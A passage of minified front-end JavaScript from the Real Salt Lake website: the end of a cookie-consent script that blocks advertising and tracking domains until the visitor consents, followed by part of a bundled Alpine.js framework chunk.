tegoryId":["C0002"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-17-straight-sell-outs","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://connect.podium.com/widget.js#API_TOKEN\x3db073ec69-7455-4e40-b38e-1ef800f77865","CategoryId":["C0002","C0004"],"Vendor":null},{"Tag":"https://www.googletagmanager.com/gtag/destination","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://www.rsl.com/video/stay-at-home-academy-training-series-presented-by-america-first-cr-6154723890001","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://workforcenow.adp.com/mascsr/default/mdf/recruitment/recruitment.html","CategoryId":["C0002","C0003"],"Vendor":null},{"Tag":"https://www.rsl.com/monarchs/club/partners","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-commanders-cup-jblm-fc-vs-dm-united-1","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-rslvclt","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-rsl-academyv1860","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-col-v-rsl","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://static.chartbeat.com/js/chartbeat_mab.js","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.rsl.com/standings/#main-content","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-defenders-of-the-lake","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-rslvclb","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-colvwol","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-jaziel-orozco","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-slc-v-tsg","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-lavrsl-1","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-houvrslnbsp-1","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-fans-at-rslvrbny","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://www.rsl.com/video/stay-at-home-academy-training-series-presented-by-america-first-cr-6155838372001","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-rslvskc","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-rsl-v-por","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://www.rsl.com/tickets/#main-content","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-stlvrsl","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-jefferson-savarino","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-rsl-unified-v-houstonnbspnbsp","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/monarchs-spotlight-tyrone-mondi","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://www.rsl.com/news/quote-sheet-rsl-1-4-lafc","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/monarchs-spotlight-pedro-fonseca","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://www.rsl.com/video/welcome-to-the-riot-may-14-vs-austin-fc","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/rsl-special-olympics-unified-training","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://www.rsl.com/video/england-logistics-advanced-stats-september-17-2022","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.rsl.com/video/latest/#main-content","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.rsl.com/video/2022-afcu-match-highlights-vs-van-08-05","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-altabanks-meet-the-team-event","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-best-photos-of-2022","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-best-photos-of-2023","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/unified-team-signing","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://www.rsl.com/video/reagan-hablo-con-pablo-august-31-2022","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/through-the-lens-rslvla","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/mls-next-flex-day-3","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/mls-next-flex-day-2","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://realsaltlake.exposure.co/mls-next-flex-day-1","CategoryId":["C0002"],"Vendor":null}]'),
D=JSON.parse("true"),r=JSON.parse('"Categories"'),v=(v="addthis.com addtoany.com adsrvr.org amazon-adsystem.com bing.com bounceexchange.com bouncex.net criteo.com criteo.net dailymotion.com doubleclick.net everesttech.net facebook.com facebook.net googleadservices.com googlesyndication.com krxd.net liadm.com linkedin.com outbrain.com rubiconproject.com sharethis.com taboola.com twitter.com vimeo.com yahoo.com youtube.com".split(" ")).filter(function(a){if("null"!==a&&a.trim().length)return a}),t=
["embed","iframe","img","script"],B=((new MutationObserver(function(a){Array.prototype.forEach.call(a,function(c){Array.prototype.forEach.call(c.addedNodes,function(e){1!==e.nodeType||-1===t.indexOf(e.tagName.toLowerCase())||n(e)||p(e)||("script"===e.tagName.toLowerCase()?z:A)(e)});var b=c.target;!c.attributeName||n(b)&&p(b)||("script"===b.nodeName.toLowerCase()?z(b):-1!==t.indexOf(c.target.nodeName.toLowerCase())&&A(b))})})).observe(document.documentElement,{childList:!0,subtree:!0,attributes:!0,
attributeFilter:["src"]}),document.createElement);document.createElement=function(){for(var a,c,b=[],e=0;e<arguments.length;e++)b[e]=arguments[e];return"script"===b[0].toLowerCase()||-1!==t.indexOf(b[0].toLowerCase())?(a=B.bind(document).apply(void 0,b),c=a.setAttribute.bind(a),Object.defineProperties(a,{src:{get:function(){try{return a.cloneNode().src}catch(f){return a.getAttribute("src")||""}},set:function(f){var g=b[0],h,d,l,k="";k=q(k="string"==typeof f||f instanceof Object?f.toString():k);return d=
g,l=a,!(h=k).categoryIds.length&&!h.vsCatIds.length||"script"!==d.toLowerCase()||n(l)||m(h.categoryIds,h.vsCatIds)||p(l)?(d=g,h=a,!(l=k).categoryIds.length||-1===t.indexOf(d.toLowerCase())||n(h)||m(l.categoryIds,l.vsCatIds)||p(h)?c("src",f):(a.removeAttribute("src"),c("data-src",f),(g=a.getAttribute("class"))||c("class",y(k.categoryIds,g||"",k.vsCatIds)))):(c("type","text/plain"),c("src",f)),!0}},type:{get:function(){return a.getAttribute("type")||""},set:function(f){return h=c,d=q((g=a).src||""),
h("type",!d.categoryIds.length&&!d.vsCatIds.length||n(g)||m(d.categoryIds,d.vsCatIds)||p(g)?f:"text/plain"),!0;var g,h,d}},class:{set:function(f){return h=c,!(d=q((g=a).src)).categoryIds.length&&!d.vsCatIds.length||n(g)||m(d.categoryIds,d.vsCatIds)||p(g)?h("class",f):h("class",y(d.categoryIds,f,d.vsCatIds)),!0;var g,h,d}}}),a.setAttribute=function(f,g,h){"type"!==f&&"src"!==f||h?c(f,g):a[f]=g},a):B.bind(document).apply(void 0,b)}}();

--- FILE ---
content_type: text/javascript
request_url: https://www.rsl.com/assets/js/6530.js?_t=c7a38a4c45dc4488f03f
body_size: 9466
content:
(self.webpackChunk_mlssoccer_netcore=self.webpackChunk_mlssoccer_netcore||[]).push([[6530],{46530:function(xe){(function(U,S){xe.exports=S()})(this,function(){"use strict";function U(n,e,t){return e in n?Object.defineProperty(n,e,{value:t,enumerable:!0,configurable:!0,writable:!0}):n[e]=t,n}function S(n,e){var t=Object.keys(n);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(n);e&&(i=i.filter(function(r){return Object.getOwnPropertyDescriptor(n,r).enumerable})),t.push.apply(t,i)}return t}function p(n){for(var e=1;e<arguments.length;e++){var t=arguments[e]!=null?arguments[e]:{};e%2?S(Object(t),!0).forEach(function(i){U(n,i,t[i])}):Object.getOwnPropertyDescriptors?Object.defineProperties(n,Object.getOwnPropertyDescriptors(t)):S(Object(t)).forEach(function(i){Object.defineProperty(n,i,Object.getOwnPropertyDescriptor(t,i))})}return n}function Oe(){return new Promise(n=>{document.readyState=="loading"?document.addEventListener("DOMContentLoaded",n):n()})}function q(n){return Array.from(new Set(n))}function $(){return navigator.userAgent.includes("Node.js")||navigator.userAgent.includes("jsdom")}function D(n,e){return n==e}function H(n,e){n.tagName.toLowerCase()!=="template"?console.warn(`Alpine: [${e}] directive should only be added to <template> tags. See https://github.com/alpinejs/alpine#${e}`):n.content.childElementCount!==1&&console.warn(`Alpine: <template> tag with [${e}] encountered with an unexpected number of root elements. Make sure <template> has a single root element. `)}function Ee(n){return n.replace(/([a-z])([A-Z])/g,"$1-$2").replace(/[_\s]/,"-").toLowerCase()}function W(n){return n.toLowerCase().replace(/-(\w)/g,(e,t)=>t.toUpperCase())}function X(n,e){if(e(n)===!1)return;let t=n.firstElementChild;for(;t;)X(t,e),t=t.nextElementSibling}function G(n,e){var t;return function(){var i=this,r=arguments,s=function(){t=null,n.apply(i,r)};clearTimeout(t),t=setTimeout(s,e)}}const Y=(n,e,t)=>{if(console.warn(`Alpine Error: "${t}"

Expression: "${e}"
Element:`,n),!$())throw Object.assign(t,{el:n,expression:e}),t};function Z(n,{el:e,expression:t}){try{const i=n();return i instanceof Promise?i.catch(r=>Y(e,t,r)):i}catch(i){Y(e,t,i)}}function P(n,e,t,i={}){return Z(()=>typeof e=="function"?e.call(t):new Function(["$data",...Object.keys(i)],`var __alpine_result; with($data) { __alpine_result = ${e} }; return __alpine_result`)(t,...Object.values(i)),{el:n,expression:e})}function Ae(n,e,t,i={}){return Z(()=>{if(typeof e=="function")return Promise.resolve(e.call(t,i.$event));let r=Function;if(r=Object.getPrototypeOf(async function(){}).constructor,Object.keys(t).includes(e)){let s=new Function(["dataContext",...Object.keys(i)],`with(dataContext) { return ${e} }`)(t,...Object.values(i));return typeof s=="function"?Promise.resolve(s.call(t,i.$event)):Promise.resolve()}return Promise.resolve(new r(["dataContext",...Object.keys(i)],`with(dataContext) { ${e} }`)(t,...Object.values(i)))},{el:n,expression:e})}const J=/^x-(on|bind|data|text|html|model|if|for|show|cloak|transition|ref|spread)\b/;function Se(n){const e=V(n.name);return J.test(e)}function g(n,e,t){let i=Array.from(n.attributes).filter(Se).map(Q),r=i.filter(s=>s.type==="spread")[0];if(r){let s=P(n,r.expression,e.$data);i=i.concat(Object.entries(s).map(([o,a])=>Q({name:o,value:a})))}return t?i.filter(s=>s.type===t):Pe(i)}function Pe(n){let e=["bind","model","show","catch-all"];return n.sort((t,i)=>{let r=e.indexOf(t.type)===-1?"catch-all":t.type,s=e.indexOf(i.type)===-1?"catch-all":i.type;return e.indexOf(r)-e.indexOf(s)})}function Q({name:n,value:e}){const t=V(n),i=t.match(J),r=t.match(/:([a-zA-Z0-9\-:]+)/),s=t.match(/\.[^.\]]+(?=[^\]]*$)/g)||[];return{type:i?i[1]:null,value:r?r[1]:null,modifiers:s.map(o=>o.replace(".","")),expression:e}}function Te(n){return["disabled","checked","required","readonly","hidden","open","selected","autofocus","itemscope","multiple","novalidate","allowfullscreen","allowpaymentrequest","formnovalidate","autoplay","controls","loop","muted","playsinline","default","ismap","reversed","async","defer","nomodule"].includes(n)}function V(n){return n.startsWith("@")?n.replace("@","x-on:"):n.startsWith(":")?n.replace(":","x-bind:"):n}function h(n,e=Boolean){return n.split(" ").filter(e)}const k="in",j="out",ee="cancelled";function I(n,e,t,i,r=!1){if(r)return e();if(n.__x_transition&&n.__x_transition.type===k)return;const s=g(n,i,"transition"),o=g(n,i,"show")[0];if(o&&o.modifiers.includes("transition")){let a=o.modifiers;if(a.includes("out")&&!a.includes("in"))return e();a=a.includes("in")&&a.includes("out")?a.filter((u,l)=>l<a.indexOf("out")):a,Ce(n,a,e,t)}else s.some(a=>["enter","enter-start","enter-end"].includes(a.value))?De(n,i,s,e,t):e()}function R(n,e,t,i,r=!1){if(r)return e();if(n.__x_transition&&n.__x_transition.type===j)return;const s=g(n,i,"transition"),o=g(n,i,"show")[0];if(o&&o.modifiers.includes("transition")){let a=o.modifiers;if(a.includes("in")&&!a.includes("out"))return e();const c=a.includes("in")&&a.includes("out");a=c?a.filter((u,l)=>l>a.indexOf("out")):a,$e(n,a,c,e,t)}else s.some(a=>["leave","leave-start","leave-end"].includes(a.value))?ke(n,i,s,e,t):e()}function Ce(n,e,t,i){const r={duration:m(e,"duration",150),origin:m(e,"origin","center"),first:{opacity:0,scale:m(e,"scale",95)},second:{opacity:1,scale:100}};te(n,e,t,()=>{},i,r,k)}function $e(n,e,t,i,r){const o={duration:t?m(e,"duration",150):m(e,"duration",150)/2,origin:m(e,"origin","center"),first:{opacity:1,scale:100},second:{opacity:0,scale:m(e,"scale",95)}};te(n,e,()=>{},i,r,o,j)}function m(n,e,t){if(n.indexOf(e)===-1)return t;const i=n[n.indexOf(e)+1];if(!i||e==="scale"&&!E(i))return t;if(e==="duration"){let r=i.match(/([0-9]+)ms/);if(r)return r[1]}return e==="origin"&&["top","right","left","center","bottom"].includes(n[n.indexOf(e)+2])?[i,n[n.indexOf(e)+2]].join(" "):i}function te(n,e,t,i,r,s,o){n.__x_transition&&n.__x_transition.cancel&&n.__x_transition.cancel();const a=n.style.opacity,c=n.style.transform,u=n.style.transformOrigin,l=!e.includes("opacity")&&!e.includes("scale"),d=l||e.includes("opacity"),f=l||e.includes("scale");ie(n,{start(){d&&(n.style.opacity=s.first.opacity),f&&(n.style.transform=`scale(${s.first.scale/100})`)},during(){f&&(n.style.transformOrigin=s.origin),n.style.transitionProperty=[d?"opacity":"",f?"transform":""].join(" ").trim(),n.style.transitionDuration=`${s.duration/1e3}s`,n.style.transitionTimingFunction="cubic-bezier(0.4, 0.0, 0.2, 1)"},show(){t()},end(){d&&(n.style.opacity=s.second.opacity),f&&(n.style.transform=`scale(${s.second.scale/100})`)},hide(){i()},cleanup(){d&&(n.style.opacity=a),f&&(n.style.transform=c),f&&(n.style.transformOrigin=u),n.style.transitionProperty=null,n.style.transitionDuration=null,n.style.transitionTimingFunction=null}},o,r)}const _=(n,e,t)=>typeof n=="function"?t.evaluateReturnExpression(e,n):n;function De(n,e,t,i,r){const s=h(_((t.find(c=>c.value==="enter")||{expression:""}).expression,n,e)),o=h(_((t.find(c=>c.value==="enter-start")||{expression:""}).expression,n,e)),a=h(_((t.find(c=>c.value==="enter-end")||{expression:""}).expression,n,e));ne(n,s,o,a,i,()=>{},k,r)}function ke(n,e,t,i,r){const s=h(_((t.find(c=>c.value==="leave")||{expression:""}).expression,n,e)),o=h(_((t.find(c=>c.value==="leave-start")||{expression:""}).expression,n,e)),a=h(_((t.find(c=>c.value==="leave-end")||{expression:""}).expression,n,e));ne(n,s,o,a,()=>{},i,j,r)}function ne(n,e,t,i,r,s,o,a){n.__x_transition&&n.__x_transition.cancel&&n.__x_transition.cancel();const c=n.__x_original_classes||[];ie(n,{start(){n.classList.add(...t)},during(){n.classList.add(...e)},show(){r()},end(){n.classList.remove(...t.filter(l=>!c.includes(l))),n.classList.add(...i)},hide(){s()},cleanup(){n.classList.remove(...e.filter(l=>!c.includes(l))),n.classList.remove(...i.filter(l=>!c.includes(l)))}},o,a)}function ie(n,e,t,i){const r=re(()=>{e.hide(),n.isConnected&&e.cleanup(),delete n.__x_transition});n.__x_transition={type:t,cancel:re(()=>{i(ee),r()}),finish:r,nextFrame:null},e.start(),e.during(),n.__x_transition.nextFrame=requestAnimationFrame(()=>{let s=Number(getComputedStyle(n).transitionDuration.replace(/,.*/,"").replace("s",""))*1e3;s===0&&(s=Number(getComputedStyle(n).animationDuration.replace("s",""))*1e3),e.show(),n.__x_transition.nextFrame=requestAnimationFrame(()=>{e.end(),setTimeout(n.__x_transition.finish,s)})})}function E(n){return!Array.isArray(n)&&!isNaN(n)}function re(n){let e=!1;return function(){e||(e=!0,n.apply(this,arguments))}}function je(n,e,t,i,r){H(e,"x-for");let s=se(typeof t=="function"?n.evaluateReturnExpression(e,t):t),o=Le(n,e,s,r),a=e;o.forEach((c,u)=>{let l=Ie(s,c,u,o,r()),d=Re(n,e,u,l),f=ze(a.nextElementSibling,d);f?(delete f.__x_for_key,f.__x_for=l,n.updateElements(f,()=>f.__x_for)):(f=Me(e,a),I(f,()=>{},()=>{},n,i),f.__x_for=l,n.initializeElements(f,()=>f.__x_for)),a=f,a.__x_for_key=d}),Ne(a,n)}function se(n){let e=/,([^,\}\]]*)(?:,([^,\}\]]*))?$/,t=/^\(|\)$/g,i=/([\s\S]*?)\s+(?:in|of)\s+([\s\S]*)/,r=String(n).match(i);if(!r)return;let s={};s.items=r[2].trim();let o=r[1].trim().replace(t,""),a=o.match(e);return a?(s.item=o.replace(e,"").trim(),s.index=a[1].trim(),a[2]&&(s.collection=a[2].trim())):s.item=o,s}function Ie(n,e,t,i,r){let s=r?p({},r):{};return s[n.item]=e,n.index&&(s[n.index]=t),n.collection&&(s[n.collection]=i),s}function Re(n,e,t,i){let r=g(e,n,"bind").filter(s=>s.value==="key")[0];return r?n.evaluateReturnExpression(e,r.expression,()=>i):t}function Le(n,e,t,i){let r=g(e,n,"if")[0];if(r&&!n.evaluateReturnExpression(e,r.expression))return[];let s=n.evaluateReturnExpression(e,t.items,i);return E(s)&&s>=0&&(s=Array.from(Array(s).keys(),o=>o+1)),s}function Me(n,e){let t=document.importNode(n.content,!0);return e.parentElement.insertBefore(t,e.nextElementSibling),e.nextElementSibling}function ze(n,e){if(!n||n.__x_for_key===void 0)return;if(n.__x_for_key===e)return n;let t=n;for(;t;){if(t.__x_for_key===e)return t.parentElement.insertBefore(t,n);t=t.nextElementSibling&&t.nextElementSibling.__x_for_key!==void 0?t.nextElementSibling:!1}}function Ne(n,e){for(var t=n.nextElementSibling&&n.nextElementSibling.__x_for_key!==void 0?n.nextElementSibling:!1;t;){let i=t,r=t.nextElementSibling;R(t,()=>{i.remove()},()=>{},e),t=r&&r.__x_for_key!==void 0?r:!1}}function ae(n,e,t,i,r,s,o){var a=n.evaluateReturnExpression(e,i,r);if(t==="value"){if(y.ignoreFocusedForValueBinding&&document.activeElement.isSameNode(e))return;if(a===void 0&&String(i).match(/\./)&&(a=""),e.type==="radio")e.attributes.value===void 0&&s==="bind"?e.value=a:s!=="bind"&&(e.checked=D(e.value,a));else if(e.type==="checkbox")typeof a!="boolean"&&![null,void 0].includes(a)&&s==="bind"?e.value=String(a):s!=="bind"&&(Array.isArray(a)?e.checked=a.some(c=>D(c,e.value)):e.checked=!!a);else if(e.tagName==="SELECT")Fe(e,a);else{if(e.value===a)return;e.value=a}}else if(t==="class")if(Array.isArray(a)){const c=e.__x_original_classes||[];e.setAttribute("class",q(c.concat(a)).join(" "))}else if(typeof a=="object")Object.keys(a).sort((u,l)=>a[u]-a[l]).forEach(u=>{a[u]?h(u).forEach(l=>e.classList.add(l)):h(u).forEach(l=>e.classList.remove(l))});else{const c=e.__x_original_classes||[],u=a?h(a):[];e.setAttribute("class",q(c.concat(u)).join(" "))}else t=o.includes("camel")?W(t):t,[null,void 0,!1].includes(a)?e.removeAttribute(t):Te(t)?oe(e,t,t):oe(e,t,a)}function oe(n,e,t){n.getAttribute(e)!=t&&n.setAttribute(e,t)}function Fe(n,e){const t=[].concat(e).map(i=>i+"");Array.from(n.options).forEach(i=>{i.selected=t.includes(i.value||i.text)})}function Be(n,e,t){e===void 0&&String(t).match(/\./)&&(e=""),n.textContent=e}function Ke(n,e,t,i){e.innerHTML=n.evaluateReturnExpression(e,t,i)}function Ue(n,e,t,i,r=!1){const s=()=>{e.style.display="none",e.__x_is_shown=!1},o=()=>{e.style.length===1&&e.style.display==="none"?e.removeAttribute("style"):e.style.removeProperty("display"),e.__x_is_shown=!0};if(r===!0){t?o():s();return}const a=(c,u)=>{t?((e.style.display==="none"||e.__x_transition)&&I(e,()=>{o()},u,n),c(()=>{})):e.style.display!=="none"?R(e,()=>{c(()=>{s()})},u,n):c(()=>{})};if(i.includes("immediate")){a(c=>c(),()=>{});return}n.showDirectiveLastElement&&!n.showDirectiveLastElement.contains(e)&&n.executeAndClearRemainingShowDirectiveStack(),n.showDirectiveStack.push(a),n.showDirectiveLastElement=e}function qe(n,e,t,i,r){H(e,"x-if");const s=e.nextElementSibling&&e.nextElementSibling.__x_inserted_me===!0;if(t&&(!s||e.__x_transition)){const o=document.importNode(e.content,!0);e.parentElement.insertBefore(o,e.nextElementSibling),I(e.nextElementSibling,()=>{},()=>{},n,i),n.initializeElements(e.nextElementSibling,r),e.nextElementSibling.__x_inserted_me=!0}else!t&&s&&R(e.nextElementSibling,()=>{e.nextElementSibling.remove()},()=>{},n,i)}function ce(n,e,t,i,r,s={}){const o={passive:i.includes("passive")};i.includes("camel")&&(t=W(t));let a,c;if(i.includes("away")?(c=document,a=u=>{e.contains(u.target)||e.offsetWidth<1&&e.offsetHeight<1||(ue(n,r,u,s),i.includes("once")&&document.removeEventListener(t,a,o))}):(c=i.includes("window")?window:i.includes("document")?document:e,a=u=>{if((c===window||c===document)&&!document.body.contains(e)){c.removeEventListener(t,a,o);return}He(t)&&We(u,i)||(i.includes("prevent")&&u.preventDefault(),i.includes("stop")&&u.stopPropagation(),(!i.includes("self")||u.target===e)&&ue(n,r,u,s).then(d=>{d===!1?u.preventDefault():i.includes("once")&&c.removeEventListener(t,a,o)}))}),i.includes("debounce")){let u=i[i.indexOf("debounce")+1]||"invalid-wait",l=E(u.split("ms")[0])?Number(u.split("ms")[0]):250;a=G(a,l)}c.addEventListener(t,a,o)}function ue(n,e,t,i){return n.evaluateCommandExpression(t.target,e,()=>p(p({},i()),{},{$event:t}))}function He(n){return["keydown","keyup"].includes(n)}function We(n,e){let t=e.filter(s=>!["window","document","prevent","stop"].includes(s));if(t.includes("debounce")){let s=t.indexOf("debounce");t.splice(s,E((t[s+1]||"invalid-wait").split("ms")[0])?2:1)}if(t.length===0||t.length===1&&t[0]===le(n.key))return!1;const r=["ctrl","shift","alt","meta","cmd","super"].filter(s=>t.includes(s));return t=t.filter(s=>!r.includes(s)),!(r.length>0&&r.filter(o=>((o==="cmd"||o==="super")&&(o="meta"),n[`${o}Key`])).length===r.length&&t[0]===le(n.key))}function le(n){switch(n){case"/":return"slash";case" ":case"Spacebar":return"space";default:return n&&Ee(n)}}function Xe(n,e,t,i,r){var s=e.tagName.toLowerCase()==="select"||["checkbox","radio"].includes(e.type)||t.includes("lazy")?"change":"input";const o=`${i} = rightSideOfExpression($event, ${i})`;ce(n,e,s,t,o,()=>p(p({},r()),{},{rightSideOfExpression:Ge(e,t,i)}))}function Ge(n,e,t){return n.type==="radio"&&(n.hasAttribute("name")||n.setAttribute("name",t)),(i,r)=>{if(i instanceof CustomEvent&&i.detail)return i.detail;if(n.type==="checkbox")if(Array.isArray(r)){const s=e.includes("number")?L(i.target.value):i.target.value;return i.target.checked?r.concat([s]):r.filter(o=>!D(o,s))}else return i.target.checked;else{if(n.tagName.toLowerCase()==="select"&&n.multiple)return e.includes("number")?Array.from(i.target.selectedOptions).map(s=>{const o=s.value||s.text;return L(o)}):Array.from(i.target.selectedOptions).map(s=>s.value||s.text);{const s=i.target.value;return e.includes("number")?L(s):e.includes("trim")?s.trim():s}}}}function L(n){const e=n?parseFloat(n):null;return E(e)?e:n}const{isArray:M}=Array,{getPrototypeOf:z,create:rt,defineProperty:b,defineProperties:st,isExtensible:fe,getOwnPropertyDescriptor:w,getOwnPropertyNames:N,getOwnPropertySymbols:F,preventExtensions:de,hasOwnProperty:A}=Object,{push:at,concat:B,map:ot}=Array.prototype;function v(n){return n===void 0}function T(n){return typeof n=="function"}function Ye(n){return typeof n=="object"}const he=new WeakMap;function pe(n,e){he.set(n,e)}const x=n=>he.get(n)||n;function K(n,e){return n.valueIsObservable(e)?n.getProxy(e):e}function Ze(n){return A.call(n,"value")&&(n.value=x(n.value)),n}function ge(n,e,t){B.call(N(t),F(t)).forEach(r=>{let s=w(t,r);s.configurable||(s=C(n,s,K)),b(e,r,s)}),de(e)}class Je{constructor(e,t){this.originalTarget=t,this.membrane=e}get(e,t){const{originalTarget:i,membrane:r}=this,s=i[t],{valueObserved:o}=r;return o(i,t),r.getProxy(s)}set(e,t,i){const{originalTarget:r,membrane:{valueMutated:s}}=this;return r[t]!==i?(r[t]=i,s(r,t)):t==="length"&&M(r)&&s(r,t),!0}deleteProperty(e,t){const{originalTarget:i,membrane:{valueMutated:r}}=this;return delete i[t],r(i,t),!0}apply(e,t,i){}construct(e,t,i){}has(e,t){const{originalTarget:i,membrane:{valueObserved:r}}=this;return r(i,t),t in i}ownKeys(e){const{originalTarget:t}=this;return B.call(N(t),F(t))}isExtensible(e){const t=fe(e);if(!t)return t;const{originalTarget:i,membrane:r}=this,s=fe(i);return s||ge(r,e,i),s}setPrototypeOf(e,t){}getPrototypeOf(e){const{originalTarget:t}=this;return z(t)}getOwnPropertyDescriptor(e,t){const{originalTarget:i,membrane:r}=this,{valueObserved:s}=this.membrane;s(i,t);let o=w(i,t);if(v(o))return o;const a=w(e,t);return v(a)?(o=C(r,o,K),o.configurable||b(e,t,o),o):a}preventExtensions(e){const{originalTarget:t,membrane:i}=this;return ge(i,e,t),de(t),!0}defineProperty(e,t,i){const{originalTarget:r,membrane:s}=this,{valueMutated:o}=s,{configurable:a}=i;if(A.call(i,"writable")&&!A.call(i,"value")){const c=w(r,t);i.value=c.value}return b(r,t,Ze(i)),a===!1&&b(e,t,C(s,i,K)),o(r,t),!0}}function Qe(n,e){return n.valueIsObservable(e)?n.getReadOnlyProxy(e):e}class Ve{constructor(e,t){this.originalTarget=t,this.membrane=e}get(e,t){const{membrane:i,originalTarget:r}=this,s=r[t],{valueObserved:o}=i;return o(r,t),i.getReadOnlyProxy(s)}set(e,t,i){return!1}deleteProperty(e,t){return!1}apply(e,t,i){}construct(e,t,i){}has(e,t){const{originalTarget:i,membrane:{valueObserved:r}}=this;return r(i,t),t in i}ownKeys(e){const{originalTarget:t}=this;return B.call(N(t),F(t))}setPrototypeOf(e,t){}getOwnPropertyDescriptor(e,t){const{originalTarget:i,membrane:r}=this,{valueObserved:s}=r;s(i,t);let o=w(i,t);if(v(o))return o;const a=w(e,t);return v(a)?(o=C(r,o,Qe),A.call(o,"set")&&(o.set=void 0),o.configurable||b(e,t,o),o):a}preventExtensions(e){return!1}defineProperty(e,t,i){return!1}}function me(n){let e;return M(n)?e=[]:Ye(n)&&(e={}),e}const et=Object.prototype;function be(n){if(n===null||typeof n!="object")return!1;if(M(n))return!0;const e=z(n);return e===et||e===null||z(e)===null}const ve=(n,e)=>{},ye=(n,e)=>{},_e=n=>n;function C(n,e,t){const{set:i,get:r}=e;return A.call(e,"value")?e.value=t(n,e.value):(v(r)||(e.get=function(){return t(n,r.call(x(this)))}),v(i)||(e.set=function(s){i.call(x(this),n.unwrapProxy(s))})),e}class tt{constructor(e){if(this.valueDistortion=_e,this.valueMutated=ye,this.valueObserved=ve,this.valueIsObservable=be,this.objectGraph=new WeakMap,!v(e)){const{valueDistortion:t,valueMutated:i,valueObserved:r,valueIsObservable:s}=e;this.valueDistortion=T(t)?t:_e,this.valueMutated=T(i)?i:ye,this.valueObserved=T(r)?r:ve,this.valueIsObservable=T(s)?s:be}}getProxy(e){const t=x(e),i=this.valueDistortion(t);if(this.valueIsObservable(i)){const r=this.getReactiveState(t,i);return r.readOnly===e?e:r.reactive}return i}getReadOnlyProxy(e){e=x(e);const t=this.valueDistortion(e);return this.valueIsObservable(t)?this.getReactiveState(e,t).readOnly:t}unwrapProxy(e){return x(e)}getReactiveState(e,t){const{objectGraph:i}=this;let r=i.get(t);if(r)return r;const s=this;return r={get reactive(){const o=new Je(s,t),a=new Proxy(me(t),o);return pe(a,e),b(this,"reactive",{value:a}),a},get readOnly(){const o=new Ve(s,t),a=new Proxy(me(t),o);return pe(a,e),b(this,"readOnly",{value:a}),a}},i.set(t,r),r}}function nt(n,e){let t=new tt({valueMutated(i,r){e(i,r)}});return{data:t.getProxy(n),membrane:t}}function it(n,e){let t=n.unwrapProxy(e),i={};return Object.keys(t).forEach(r=>{["$el","$refs","$nextTick","$watch"].includes(r)||(i[r]=t[r])}),i}class O{constructor(e,t=null){this.$el=e;const i=this.$el.getAttribute("x-data"),r=i===""?"{}":i,s=this.$el.getAttribute("x-init");let o={$el:this.$el},a=t?t.$el:this.$el;Object.entries(y.magicProperties).forEach(([d,f])=>{Object.defineProperty(o,`$${d}`,{get:function(){return f(a)}})}),this.unobservedData=t?t.getUnobservedData():P(e,r,o);let{membrane:c,data:u}=this.wrapDataInObservable(this.unobservedData);this.$data=u,this.membrane=c,this.unobservedData.$el=this.$el,this.unobservedData.$refs=this.getRefsProxy(),this.nextTickStack=[],this.unobservedData.$nextTick=d=>{this.nextTickStack.push(d)},this.watchers={},this.unobservedData.$watch=(d,f)=>{this.watchers[d]||(this.watchers[d]=[]),this.watchers[d].push(f)},Object.entries(y.magicProperties).forEach(([d,f])=>{Object.defineProperty(this.unobservedData,`$${d}`,{get:function(){return 